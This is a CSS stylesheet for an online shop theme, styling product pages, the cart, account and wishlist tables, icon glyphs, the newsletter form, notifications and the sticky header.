.custom-field > .btn {
    height: 38px;
    padding: 0px 20px;
}
.price-title {
    display: inline;
    width: calc(100% - 100px);
    color: black;
}
.price-room {
    display: inline-block;
    width: 100px;
}
div.required .col-form-label:after {
    content: ' *';
    color: #F00;
    font-weight: bold;
}
#content > section > .container:first-child > h2 {
    margin-bottom: 15px;
}
/* Custom Icons */
.icon-basket:before { content: '\e800'; } /* '' */
.icon-search:before { content: '\e801'; } /* '' */
.icon-down-dir:before { content: '\e802'; } /* '' */
.icon-resize-small:before { content: '\e803'; } /* '' */
.icon-note:before { content: '\e804'; } /* '' */
.icon-cog:before { content: '\e805'; } /* '' */
.icon-params:before { content: '\e806'; } /* '' */
.icon-calendar:before { content: '\e807'; } /* '' */
.icon-sound:before { content: '\e808'; } /* '' */
.icon-clock:before { content: '\e809'; } /* '' */
.icon-lightbulb:before { content: '\e80a'; } /* '' */
.icon-tv:before { content: '\e80b'; } /* '' */
.icon-beaker:before { content: '\e80c'; } /* '' */
.icon-truck:before { content: '\e80d'; } /* '' */
.icon-money:before { content: '\e80e'; } /* '' */
.icon-food:before { content: '\e80f'; } /* '' */
.icon-shop:before { content: '\e810'; } /* '' */
.icon-diamond:before { content: '\e811'; } /* '' */
.icon-t-shirt:before { content: '\e812'; } /* '' */
.icon-wallet:before { content: '\e813'; } /* '' */
.icon-music:before { content: '\e814'; } /* '' */
.icon-search-1:before { content: '\e815'; } /* '' */
.icon-mail:before { content: '\e816'; } /* '' */
.icon-heart:before { content: '\e817'; } /* '' */
.icon-star:before { content: '\e818'; } /* '' */
.icon-user:before { content: '\e819'; } /* '' */
.icon-videocam:before { content: '\e81a'; } /* '' */
.icon-camera:before { content: '\e81b'; } /* '' */
.icon-photo:before { content: '\e81c'; } /* '' */
.icon-attach:before { content: '\e81d'; } /* '' */
.icon-lock:before { content: '\e81e'; } /* '' */
.icon-eye:before { content: '\e81f'; } /* '' */
.icon-desktop:before { content: '\e820'; } /* '' */
.icon-mobile:before { content: '\e821'; } /* '' */
.icon-cd:before { content: '\e822'; } /* '' */
.icon-inbox:before { content: '\e823'; } /* '' */
.icon-globe:before { content: '\e824'; } /* '' */
.icon-tag:before { content: '\e825'; } /* '' */
.icon-thumbs-up:before { content: '\e826'; } /* '' */
.icon-cloud:before { content: '\e827'; } /* '' */
.icon-paper-plane:before { content: '\e828'; } /* '' */
.icon-pencil:before { content: '\e829'; } /* '' */
.icon-comment:before { content: '\e82a'; } /* '' */
.icon-location:before { content: '\e82b'; } /* '' */
.icon-cup:before { content: '\e82c'; } /* '' */
.icon-trash:before { content: '\e82d'; } /* '' */
.icon-doc:before { content: '\e82e'; } /* '' */
.icon-key:before { content: '\e82f'; } /* '' */
.icon-database:before { content: '\e830'; } /* '' */
.icon-megaphone:before { content: '\e831'; } /* '' */
.icon-graduation-cap:before { content: '\e832'; } /* '' */
.icon-fire:before { content: '\e833'; } /* '' */
.icon-menu:before { content: '\e834'; } /* '' */

.breadcrumb ul li {
    float: left;
    position: relative;
    padding-right: 20px;
    font-size:13px;
}
.breadcrumb ul li .icon{
    line-height: 27px;
    margin:0 10px;
}
.prod-title{
    font-size: 28px;
    line-height: 30px;
    font-weight: normal;
    padding: 0 0 25px 0;
    border-bottom: 1px solid #dedede;
    margin-bottom: 45px;
}
.product-page-comp .product-images .small-images {
    padding: 0 0 0 15px;;
}
.product-page-comp .product-images  .small-images img {
    float: left;
    width: calc(50% - 10px);
    padding: 7px;
    border: 1px solid #efefef;
    margin-right: 10px;
    margin-bottom: 10px;
}
.item-thumb{
    margin: 0px 4px;
}
.product-page-comp .product-images  .product-large-img{
    padding: 0;
    margin:0;
}
.product-page-comp .product-images  .product-large-img .product-large-img-holder{
    margin: 0;
    display: inline-block;
    width: 100%;
    padding: 15px;
    border: 1px solid #efefef;
}
.product-page-comp .product-images  .product-large-img img {
    max-width: 100%;
}
.product-rightDetails {
    padding-left: 30px;
}
.product-rightDetails:after{
    content:"";
    background: #efefef;
    position: absolute;
    top: 0;
    left: 0;
    height: 98%;
    width: 1px;
}
.product-rightDetails .full-price {
    position: relative;
    font-size:16px;
}
.product-rightDetails  .full-price:before {
    content:"";
    position: absolute;
    height:1px;
    left: 0;
    right: 0;
    top:50%;
    background-color: #696565;
}
.product-rightDetails .discount-price {
    font-size: 25px;
    line-height: 32px;
    font-weight: bold;
}
.product-rightDetails .discount-price  i {
    font-style: normal;
}
.product-rightDetails a.btn {
    margin-bottom: 15px;
}
.product-rightDetails-opp .images-container .small-images .item {
    padding: 5px;
}
.social-btns ul{
    background: #f5f5f5;
    padding: 15px 0;
    text-align: center;
}
.social-btns ul li{
    display: inline-block;
    margin:0 10px;
}
.specifications-section ul:not(.nav) li{
    padding: 10px 0px;
}
.specifications-section ul li.headline{
    background: #f5f5f5;
}
.specifications-section ul li.headline div{
    text-transform: uppercase;
    font-weight: bold;
}
.toggleList {
    max-height: 400px;
    overflow: hidden;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    position: relative;
}
.toggleList:before {
    background: url(../images/specification-gradient.png) no-repeat bottom center transparent;
    content:"";
    bottom:0;
    left: 0;
    right: 0;
    height: 148px;
    z-index: 20;
    position: absolute;
}
.toggleList.expanded {
    max-height: unset;
    overflow: hidden;
    background: none;
}
.toggleList.expanded:before{
    display: none;
}
.available span {
    font-size: 13px;
    padding: 4px 12px;
    display: inline-block;
    line-height: 19px;
    border-radius: 15px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
a.input-number {
    position: relative;
    padding-left: 65px !important;
}
a.input-number  input[type="number"] {
    width: 42px;
    padding:0px 5px 0 8px;
    border: 0;
    position: absolute;
    left: 3px;
    top: 2px;
    bottom: 2px;
    border-top-left-radius: 18px;
    border-bottom-left-radius: 18px;
}
.stickyHeader-container {
    justify-content: space-around;
    display: flex;
}
.stickyHeader-container .product-image {
    width: 160px;
    padding:  20px;
    margin-right: 20px;
}
.stickyBtn {
    padding-top: 20px;
}
.stickyHeader-container .product-image img{
    width: 100%;
}
.stickyHeader-container p{
    margin-top: 20px;
}
.stickyHeader-container p a {
    color: #282828;
}
.stickyHeader-container .product-price {
    margin:0 30px;
}
.stickyHeader-container .full-price{
    font-size: 20px;
}
.stickyHeader-container .discount-price {
    font-size: 36px;
    font-style: normal;
    font-weight: bold;
}
.stickyHeader-container .discount-price i{
    font-style: normal;
}
section.stickyHeader {
    margin-top: 0;
    padding: 0 20px;
    opacity: 0;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
section.stickyHeader.sticky {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 300;
    background: #fff;
    opacity: 1;
}
section.specifications-section {
    margin-top: 0;
}
section.stickyHeader.sticky + .specifications-section{
    padding-top: 100px;
}
.show-stars {
    color: #fccd36;
    text-align: center;
    margin: -5px 0px;
    font-size: 20px;
}
.price-tax {
    float: right;
    clear: both;
    font-style: italic;
    font-size: 13px;
}
.icon.colorix-compare, .icon.colorix-favorites {
    cursor: pointer;
}
.colorix-compare .notif, .colorix-favorites .notif{
    position: relative;
    top: -21px;
    right: 10px;
}
.colorix-compare .notif:empty, .colorix-favorites .notif:empty {
    display: none;
}
.language-top{
    float: right !important;
}
.btn-group .colorix-chevron-down:before {
    content: "\74";
    position: absolute;
    margin-top: -2px;
    margin-left: 15px;
}
.dropdown-toggle::after {
    display: none;
}
.text-laguage{
    margin-bottom: 0px;
}
.language-top img{
    display: inline;
}
.language-top {
    margin-right: 0px !important;
}
.nav-user form div ul li a {
    color: #2f2f2f;
    display: block;
}
.nav-user form div ul li a img{
    padding-right: 5px;
    margin-top: -3px;
}
.language-top div form div .bordered {
    width: auto;
    padding: 10px 10px 10px 10px;
    min-width: 0px;
}
.product-cart-option{
    margin-top: -38px !important;
}
.product-cart-recurring{
    margin-top: -38px !important;
}
.cart-dropdown > p{
    margin-bottom: 0px;
}
.show-stars.r1:before, .show-stars.r2:before, .show-stars.r3:before, .show-stars.r4:before, .show-stars.r5:before {
    font-family: FontAwesome;
    position:absolute;
}
.show-stars i.fa-star-o:before {content: "\2606";color:#ccc;}
.show-stars.r1:before {content: "\2605";}
.show-stars.r2:before {content: "\2605\2605";}
.show-stars.r3:before {content: "\2605\2605\2605";}
.show-stars.r4:before {content: "\2605\2605\2605\2605";}
.show-stars.r5:before {content: "\2605\2605\2605\2605\2605";}
.rating-stars{border:none;float:left;padding-left:15px}
.rating-stars>span{padding-top:5px;margin-right:5px}
.rating-stars>input{display:none}.rating-stars>label:before{margin:5px;font-size:2em;font-family:FontAwesome;display:inline-block;content: "\2605";}
.rating-stars>label{color:#ddd;float:right}
.rating-stars>input:checked~label,.rating-stars:not(:checked)>label:hover,.rating-stars:not(:checked)>label:hover~label{color:#FFD700}
.rating-stars>input:checked+label:hover,.rating-stars>input:checked~label:hover,.rating-stars>label:hover~input:checked~label,.rating-stars>input:checked~label:hover~label{color:#FFED85}
.product-show-stars {
    width: 97px;
    margin: -4px auto;
}
.item-display-box p {
    padding: 0 15px;
    height: 60px;
    overflow: hidden;
    font-weight: 600;
    margin:0px;
}
.products-carousel p {
    height: 63px;
    overflow: hidden;
}
.ui-helper-clearfix:before, .ui-helper-clearfix:after {
    content: "";
    display: table;
    border-collapse: collapse;
}
.defaultTabs > ul {
    height: 45px;
}
.item-display-box .product-price {
    padding: 5px;
}
.item-display-box .homepage_products{
    width: 25%;
}
.carousel .item-display-box {
    width: 100% !important;
}
.order-sm-12.order-lg-12 .products-presentation-container .item-display-box {
    z-index: 1;
}
.global-tabs {
    padding: 0 !important;
}
.colorix-chevron-right:before {
    content: "\72";
    position: absolute;
    top: 5px;
    right: 10px;
    width: 7px;
    height: 7px;
}
.breadcrumb .colorix-chevron-right:before {
    top: 3px;
}
ul .colorix-chevron-right:last-child:before{
    display: none;
}
ul .colorix-chevron-right:last-child a{
    color: #6c757d !important;
}
.box-item-small a p {
    margin-bottom: 5px;
    height: 40px;
    overflow: hidden;
    font-weight: 600;
}
.list-text-items-holder ul{
    overflow: hidden;
    margin: 3px 0;
}
.simple-Container .item-display-box .product-image img {
    width: 100%;
    max-height: none;
}
.fixed-nav{
    position: fixed !important;
    top: 0px;
    left: 0px;
    z-index: 1000;
    width: 100%;
    -webkit-animation: sticky .7s ease-out;
    -moz-animation: sticky .7s ease-out;
    -o-animation: sticky .7s ease-out;
    animation: sticky .7s ease-out;
}
.fixed-search{
    position: fixed;
    z-index: 1001;
    margin: 0px;
    top: 10px;
    width: 50%;
    margin-left: 150px;
    max-width: 560px;
}
.fa-chevron-left:before {
    content: "\f053";
}
.fa-chevron-right:before {
    content: "\f054";
}
.product-large-img-holder .product-discount{
    float: left;
    top: 6%;
    left: 15%;
    padding: 7px 7px;
    border-radius: 20px;
    position: absolute;
}
.product-page-comp .product-price{
    padding: 10px 0px;
}
.product-page-comp .other-price-values{
    display: block;
    margin-top: 5px;
}
.product-page-comp .discount-price{
    display: block;
}
.product-page-comp h3{
    margin: 10px 0px;
    font-size: 18px;
}
.help-block{
    margin-top: 10px;
    color: #fff;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
    padding: 0 20px;
}
#big-image .product-large-img-holder img{
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/* glyphicon modified for font awesome start */
.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'FontAwesome';
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #212529;
}
.glyphicon-chevron-up:before {
    content: "\f077";
}
.glyphicon-time:before {
    content: "\f017";
}
.glyphicon-chevron-down:before {
    content: "\f078";
}
.glyphicon-calendar:before {
    content: "\f073";
}
.collapse.in {
    display: block;
}
/* glyphicon modified for font awesome end */
.review .bubble {
    margin-bottom: 10px;
    width: 43px;
    height: 43px;
    position: relative;
    border-radius: 100%;
    background-color: #999999;
}
.review .review-date {
    margin-bottom: 5px;
}
.review .show-stars {
    text-align: left;
}
.review .bubble span {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    color: #fff;
    font-size: 15px;
}
.type-review > div{
    margin-top: 25px;
}
.type-review .login-review {
    margin-top: 0;
}
.third-nav > li:hover a {
    text-decoration: none;
    color: #000;
    background: #fff;
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
}
.third-nav li a {
    font-size: 14px;
}
.category-presentation {
    width: 340px;
    height: 400px;
}
.account-links {
    margin-bottom: 30px;
    float: left;
    width: 100%;
}
.account-links h4 {
    font-weight: bold;
    margin-bottom: 10px;
    margin-top: 10px;
}
.account-links li {
    margin: 5px 0;
    display: inline-block;
    width: 100%;
}
.account-links li .icon {
    display: inline-block;
    line-height: 16px;
    vertical-align: middle;
    margin-right: 20px;
    color: #2f2f2f;
}
.address-table-header {
    display: flex;
    background: #fafafa;
    border-top: 1px solid #dedede;
    border-left: 1px solid #dedede;
}
.address-table-header .address-table-header__address {
    border-right: 1px solid #dedede;
    width: 100%;
    padding: 25px 30px;
}
.address-table-header h4 {
    margin: 0;
}
.account-address-holder {
    margin-bottom: -1px;
}
.account-address {
    border-left: 1px solid #dedede;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
    position: relative;
}
.account-address-desc {
    width: 70%;
    display: inline-block;
    vertical-align: middle;
    border-right: 1px solid #dedede;
    margin-right: -3px;
    padding: 25px 70px 10px 20px;
    position: relative;
}
.account-address-action {
    width: 30%;
    display: inline-block;
    vertical-align: middle;
    margin-right: -3px;
    font-size: 20px;
    text-align: center;
}
.account-address-action:after {
    content: "";
    width: 1px;
    background: #dedede;
    top: 0;
    bottom: 0;
    position: absolute;
    right: 1px;
}
.account-address-action a {
    display: inline-block;
    padding: 5px 15px !important;
}
.address-tabel-buttons {
    margin-top: 30px;
}
.form-buttons {
    margin-top: 15px;
}
fieldset{
    border: 0px;
    margin: 0px ;
}
.hide {
    display: none !important;
}
.alert {
    margin-top: 10px;
}
input[type="text"], input[type="textarea"], textarea, textarea.form-control,#product select.form-control, input[type="email"], input[type="tel"], input[type="password"] {
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
    padding: 0 20px;
    height: 38px;
    font-size: 14px;
}
textarea.form-control {
    height: 100px;
}
.button-circle {
    border-radius: 50%;
}
table.table thead {
    background: #fafafa;
}
.order-list .pagination-holder {
    margin-top: 0px;
}
.order-list .buttons {
    margin-top: 20px;
}
.order-list-tabel tr td:last-child a {
    border-radius: 50%;
}
.responsive-table-table-header {
    display: flex;
    background: #fafafa;
    border-top: 1px solid #dedede;
    border-left: 1px solid #dedede;
}
.responsive-table-table-header .responsive-table-table-header__product {
    border-right: 1px solid #dedede;
    width: 40%;
    padding:25px 30px;
}
.responsive-table-table-header .responsive-table-table-header__quantity,
.responsive-table-table-header .responsive-table-table-header__model {
    border-right: 1px solid #dedede;
    width: 11%;
    text-align: center;
    padding:25px 10px;
}
.responsive-table-table-header .responsive-table-table-header__price {
    border-right: 1px solid #dedede;
    width: 12%;
    text-align: center;
    padding:25px 10px;
}
.responsive-table-table-header div:last-child {
    border-right: 1px solid #dedede;
    width: 14%;
    text-align: center;
    padding:25px 10px;
}
.responsive-table-table-header h4 {
    margin: 0;
}
.responsive-table-product {
    border-left: 1px solid #dedede;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
    position: relative;
}
.responsive-table-product-holder {
    margin-bottom: -1px;
}
.responsive-table-product-desc {
    width: 40%;
    display: inline-block;
    vertical-align: middle;
    border-right: 1px solid #dedede;
    margin-right: -3px;
    padding: 25px 40px 10px 20px;
    position: relative;
}
.responsive-table-product-desc .responsive-table-actions-mobile > :first-child {
    margin-bottom: 10px;
}
.responsive-table-model-mobile, .responsive-table-actions-mobile {
    display: none;
}
.responsive-table-unit-price,
.responsive-table-total-price {
    width: 12%;
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    margin-right: -3px;
}
.responsive-table-quantity,
.responsive-table-model{
    width: 11%;
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    margin-right: -3px;
}
.responsive-table-actions {
    width: 13%;
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    margin-right: -3px;
}
.responsive-table-unit-price p,
.responsive-table-total-price p {
    margin: auto;
}
.responsive-table-unit-price:after {
    content: "";
    width: 1px;
    background: #dedede;
    top: 0;
    bottom: 0;
    position: absolute;
    left: calc(74% - 1px);
}
.responsive-table-total-price:after {
    content: "";
    width: 1px;
    background: #dedede;
    top: 0;
    bottom: 0;
    position: absolute;
    left: calc(86% - 1px);
}
.responsive-table-actions:after {
    content: "";
    width: 1px;
    background: #dedede;
    top: 0;
    bottom: 0;
    position: absolute;
    right: 0px;
}
.responsive-table-quantity:after {
    content: "";
    width: 1px;
    background: #dedede;
    top: 0;
    bottom: 0;
    position: absolute;
    left: calc(62% - 1px);
}
.responsive-table-model:after {
    content: "";
    width: 1px;
    background: #dedede;
    top: 0;
    bottom: 0;
    position: absolute;
    left: calc(51% - 1px);
}
.responsive-table-product .responsive-table-actions a:first-child,
.responsive-table-product .responsive-table-actions-mobile a:first-child {
    color: #2f2f2f;
    padding-top: 5px;
}
.responsive-table-bottom{
    background: #fafafa;
    text-align: right;
    padding: 24px 20px;
    border-bottom: 1px solid #b5b5b5;
    border-left: 1px solid #b5b5b5;
    border-right: 1px solid #b5b5b5;
    margin-bottom: 20px;
}
.responsive-table-bottom p{
    margin-bottom: 0;
}
.responsive-table-bottom p span {
    font-size: 18px;
    margin-left: 20px;
}
.responsive-table-bottom p span b{
    font-size: 16px;
}
.date span button, .time span button, .datetime span button {
    border-top-right-radius: 10px !important;
    border-bottom-right-radius: 10px !important;
}
.box-shadow-list {
    box-shadow: 0px 6px 17px 0px rgba(206,206,206,1);
    border-radius: 12px;
}
.account-wishlist .responsive-table-table-header__product {
    width: 52%;
}
.account-wishlist .responsive-table-product-desc {
    width: 52%;
}
.account-wishlist .responsive-table-model:after {
    left: calc(63% - 1px);
}
.account-wishlist .responsive-table-quantity:after {
    left: calc(74% - 1px);
}
.account-wishlist .responsive-table-unit-price:after {
    left: calc(86% - 1px);
}
.sitemap ul {
    list-style: none;
    padding-left: 40px;
    margin: 0px;
}
.list-group-item:last-child {
    border-bottom: 0px;
}
.side-account .box-shadow-list{
    padding-bottom: 5px;
}
.main-compare .table td input{
    padding: 5px 15px !important;
}
.main-compare .table td a.btn{
    padding: 5px 15px !important;
}
.main-compare .table td a strong{
    color: black;
}
.manufacturer p {
    margin-bottom: 0;
}
.manufacturer .panel-heading {
    padding: 5px 10px;
}
.panel-default>.panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid #dedede;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-body {
    padding: 15px;
}
/* Sitemap End */

.cart-select-details .input-gray {
    border: solid 1px #efefef !important;
    background-color: #efefef;
    border-radius: 20px !important;
}
.cart-select-details .btn-block {
    border-radius: 20px !important;
}
.cart-select-details .panel-heading {
    position: relative;
    border: 0;
    background-color: #eee;
    padding: 10px 10px 14px 10px;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    margin-bottom: 20px;
}
.cart-select-details .panel-heading a {
    color: #333;
    display: block;
}
.cart-select-details .panel-collapse.collapse.show {
    position: relative;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    -webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.75);
    box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.75);
    background-color: #fff;
    margin-top: -27px;
    margin-bottom: 20px;
}
.cart-select-details i.fa {
    position: absolute;
    top: 13px;
    right: 9px;
}
.cart-select-details span.icon {
    position: absolute;
    top: 13px;
    right: 9px;
}
.cart-select-details .select-wrapper {
    position: relative;
}
.cart-select-details .select-wrapper:after {
    font-family: FontAwesome;
    content: '\f107';
    font-size: 18px;
    font-weight: 700;
    position: absolute;
    top: 8px;
    right: 24px;
    color: #434B67;
    pointer-events: none;
}
.product-total a.btn:hover {
    color: #fff !important;
}
.cart-select-details select {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
cursor: pointer;
background: url('images/dropdown_arrow_1.png') no-repeat;
background-color: rgba(0, 0, 0, 0);
background-position-x: 0%;
background-position-y: 0%;
background-clip: border-box;
background-position: 99% center;
text-indent: 0.01px;
text-overflow: "";
}
.buttons div label {
    display: inline !important;
}
.buttons span{
    position: relative;
}
.accordion textarea {
    height: 122px !important;
}
.datetime .btn.btn-default, .date .btn.btn-default, .time .btn.btn-default {
    border-radius: 0px;
    padding: .375rem .75rem;
    padding-right: 15px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.radio-inline {
    margin-top: .5rem;
}
.custom-field .radio, .custom-field .checkbox {
    height: 40.8px;
}
.custom-field > .btn {
    height: 38px;
    padding: 0px 20px;
}
.price-title {
    display: inline;
    width: calc(100% - 100px);
    color: black;
}
.price-room {
    display: inline-block;
    width: 100px;
}
.clear-left {
    clear: left;
}
.sitemap .icon, .gdpr-info .icon {
    display: inline-block;
    line-height: 16px;
    vertical-align: middle;
    margin-right: 20px;
    color: #2f2f2f;
}
.gdpr-info li {
    margin: 5px 0;
}
/* End other CSS
/* portrait-products start */
.portrait-background > div.row {
    height: 100%;
}
.pagination-padding-container{
    display: none;
    height: 60px;
}
/* portrait-products end */
/* product presentation start */
.products-presentation-main .item-display-box .full-price,
.products-presentation-main .item-display-box .discount-price
{
    margin: 10px auto;
}
.products-presentation-main .show-stars::before {
    font-size: 30px;
    margin-top: 4px;
}
.products-presentation-main .show-stars .fa-star-o::before {
    font-size: 30px;
}
.products-presentation-main .product-show-stars {
    width: 130px;
}
.products-presentation-main .small-images,
.products-presentation-main .product-show-stars,
.products-presentation-main .product-price {
    margin-bottom: 26px;
}
.products-presentation-main .list-products-holder {
    border-right: 0;
    height: 100%;
}
.products-presentation .item-display-box,
.products-presentation-right .item-display-box,
.products-presentation-left .item-display-box, {
    width: 100%;
    margin-top: 0px;
    margin-bottom: 0px;
    border: 1px solid #efefef;
}
.landscape-side{
    padding-left: 15px;
    padding-right: 15px;
}
.carousel-module {
    border-top: 3px solid #efefef;
    padding-top:15px;
}
.carousel-module .item img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    width: auto;
}
.yellow-border-carousel:before {
    position: absolute;
    content: " ";
    width: 10%;
    z-index:10;
}
/* newsletter start */
section.newsletter {
    margin-bottom: 0px;
    padding: 8px 0 8px 0;
    min-height: 46px;
}
.newsletterText {
    float: left;
}
.newsletterText h3 {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px !important;
}
.newsletterText h3 b{
    font-size: 15px;
}
.newsletterText .icon{
    display: inline-block;
    font-size: 26px;
    vertical-align: middle;
    margin-right: 9px;
}
.newsletter-form {
    float: right;
}
.newsletter-form input{
    float: right;
    border: 0;
    width: 226px !important;
    border-top-left-radius: 15px;
    border-bottom-left-radius: 15px;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
    padding: 0 20px;
    height: 30px;
    font-size: 14px;
}
.newsletter-form .text-danger{
    padding: 8px 20px;
    border-radius: 24px;
    background: #e42d15;
    color: #fff !important;;
    float: left;
    width: auto !important;
    height: 38px;
    margin-right: 3px;
}
.newsletter-form button{
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
    border-top-left-radius: 0;
    height: 30px;
    padding: 0 10px;
    margin-top: 0;
    border-bottom-left-radius: 0;
    font-size: 15px;
}
.newsletter-form button:hover{
    color:#c9c9c9;
}
/* newsletter end */
/* pnotify Theme start */
.brighttheme {
    padding: 1px 8px;
    border-radius: 10px;
}
.brighttheme.brighttheme-error {
    background: #e42d15;
}
.brighttheme-error > h4,
.brighttheme-error .ui-pnotify-text,
.brighttheme-error .ui-pnotify-text > div {
    color: #fff !important;
}
.brighttheme-error > h4 {
    font-weight: bold;
}
.brighttheme.brighttheme-success {
    background: #d4edda;
}
.brighttheme-success .ui-pnotify-title, .brighttheme-success .ui-pnotify-text {
    color: #155724;
}
.ui-pnotify {
    width: 220px !important;
    right: 40px !important;
    top: 33px !important;
}
.ui-pnotify-title {
    font-size: 15px;
    padding-top: 5px;
}
.ui-pnotify-text {
    font-size: 13px;
    padding-bottom: 5px;
}
/* pnotifuy Theme end */
/* modal-cart-notification start */
#modal-cart-notification {
    padding-right: 0 !important;
}
#modal-cart-notification .product-cart-notification{
    display: -webkit-flex; /* Safari */
    display: flex;
}
#modal-cart-notification .product-cart-notification > .image-cart-notification {
    padding-top: 5px;
}
#modal-cart-notification .modal-header {
    position: absolute;
    width: 100%;
    height: 0px;
    border: 0px;
    padding: 5px 10px;
}
#modal-cart-notification .modal-header .close {
    padding: 0px;
    margin: -0rem -0rem -1rem auto;
}
.modal-footer .btn.btn-default {
    padding: 5px 15px !important;
}
#modal-cart-notification .modal-body .text-cart-notification {
    margin-left: 5px;
}
#modal-cart-notification .modal-footer {
    display: block;
}
#modal-cart-notification .modal-footer > a:first-child {
    float: left;
}
#modal-cart-notification .modal-footer > a:last-child {
    float: right;
}
/* modal-cart-notification end */

/* product specifications start */
.specifications-section .tab-content #tab-specification .headline > div > div:first-child {
    padding-left: 35px;
}
.specifications-section .tab-content #tab-specification li:not(.headline) > div {
    padding: 6px 0px;
}
.specifications-section .tab-content #tab-specification li:not(.headline) > div > div:first-child {
    padding-left: 45px;
}
/* product specifications end */
/* category start */
body .container.main > div.row > div:only-child .categories-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box,
body .container.main > div.row > div:only-child .search-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box,
body .container.main > div.row > div:only-child .manufacturer-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box {
    width: 25%;
}
.product-categories-filters-holder label {
    text-align: left;
}
.item-display-box .full-price,
.item-display-box .discount-price,
.item-display-box .price-tax {
    display: table;
    margin: auto;
    float: none;
}
.product-categories-list-holder.product-categories-list-holder-list-view .item-display-box .full-price.center-side,
.product-categories-list-holder.product-categories-list-holder-list-view .item-display-box .discount-price.center-side,
.product-categories-list-holder.product-categories-list-holder-list-view .item-display-box .price-tax {
    float: right;
    clear: both;
}
.product-categories-filters-holder .change-view-btns i::before {
    font-size: 18px;
    vertical-align: middle;
}
.product-categories-filters-holder .change-view-btns a.btn {
    border: 0px;
    border-radius: 0px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    opacity: 0.6;
    padding: 0;
    padding-right: 8px;
    padding-left: 8px;
    padding-top: 5px;
    padding-bottom: 5px;
    line-height: 18px;
}
.product-categories-filters-holder .change-view-btns a:first-child {
    border-top-left-radius: 6px !important;
    border-bottom-left-radius: 6px !important;
}
.product-categories-filters-holder .change-view-btns a:last-child {
    border-top-right-radius: 6px !important;
    border-bottom-right-radius: 6px !important;
    margin-left: -3px;
}
.product-categories-filters-holder .change-view-btns a.active {
    opacity: 1;
}
.product-categories-filters-holder .change-view-btns a.active i{
    color: #fff;
}
/* category end */
/* contact start */
.contact-section h2 {
    margin-bottom: 15px;
    width: 100%;
}
/* contact end */
/*header sticky start*/
#category-navbar-container {
    margin-right: 160px;
}
.navbar.navbar-default.fixed-top #category-navbar-container {
    margin-right: 15px;
}
.navbar.navbar-default.fixed-top #category-navbar-container .category-text {
    display: none;
}
.clear-border-radius-bottom {
    border-bottom-right-radius: 0px !important;
    border-bottom-left-radius: 0px !important;
}
.category-text {
    margin-left: 30px;
}
/* toggler icon start */
.toggler-icon {
    padding:0px;
    display: block;
    position: relative;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    cursor: pointer;
}
.toggler-icon span {
  display: block;
  position: absolute;
  height: 3px;
  width: 20px;
  border-radius: 9px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
/* for sticky navbar */
.navbar.navbar-default.fixed-top .toggler-icon span:nth-child(1) {
    top: 2px;
}
.navbar.navbar-default.fixed-top .toggler-icon span:nth-child(2), .navbar.navbar-default.fixed-top .toggler-icon span:nth-child(3) {
  top: 9px;
}
.navbar.navbar-default.fixed-top .toggler-icon span:nth-child(4) {
  top: 16px;
}
/* end for sticky navbar */
.toggler-icon span:nth-child(1) {
    top: -1px;
}
.toggler-icon span:nth-child(2), .toggler-icon span:nth-child(3) {
  top: 6px;
}
.toggler-icon span:nth-child(4) {
  top: 13px;
}
.toggler-icon.open span:nth-child(1) {
  top: 10px;
  width: 0%;
  left: 10px;
}
